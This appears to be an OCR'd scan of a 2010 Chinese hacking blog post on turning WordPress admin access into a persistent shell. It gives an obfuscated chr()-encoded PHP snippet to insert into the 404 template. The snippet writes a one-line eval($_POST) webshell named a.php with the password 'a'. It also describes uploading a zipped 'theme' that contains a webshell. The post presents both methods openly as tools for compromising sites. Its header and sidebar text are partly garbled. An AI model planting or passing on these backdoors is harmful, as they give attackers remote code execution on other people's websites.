 http://www g/?action=show&id=397
搜索 - 法客论...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Home Archives Search Tags Comments Trackbacks Links
2010, December 25 PM. 黑友网文
Submitted by admin
WordPress3.0后台404页面可以自定义
"外观"-"编辑"-"404模板
<script language="php">fputs(fopen(chr(46).chr(47).chr(97).chr(46).chr(112).chr
(104).chr(112),w),chr(60).chr(63).chr(101).chr(118).chr(97).chr(108).chr(40).chr
(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(97).chr(93).chr(41).chr
(59).chr(63).chr(62));</script>
插到文件头
点404模板的时候地址栏有相对路径，默认是wp-content\themes\twentyten\404.php
更新完直接访问localhost\wp-content\themes\twentyten\404.php就会在twentyten目录
生成一句话后门a.php 密码a
cnbird提供的一个方法
===================
伟大娃娃的方法：
不是0day，只是之前用了一周的WP试着做博客来着。发现WP如果能进后台就可以直接
拿SHELL的。
大牛说插入404文件，那个何必呢，动别人文件总归是不好，插挂了就悲剧了。
本机建立目录"wawa",把一句话1.php放进去。打包wawa目录为zip文件。WP后台的主
题管理，上传主题，安装。则你的后门路径为：
wp-content\themes\wawa\1.php
毫无技术含量，大牛不要拍我。
注册 | 登陆
网名：流浪的
36799078;本博
似helen心理的
日志分类
公告
硬件装机
ASP学习
PHP学习
友情检测
原创笔记
渗透实例
黑友网文
提权技巧
精巧工具
漏洞集研
oday收藏
数据库类
网文集萃
简单备忘
心情随笔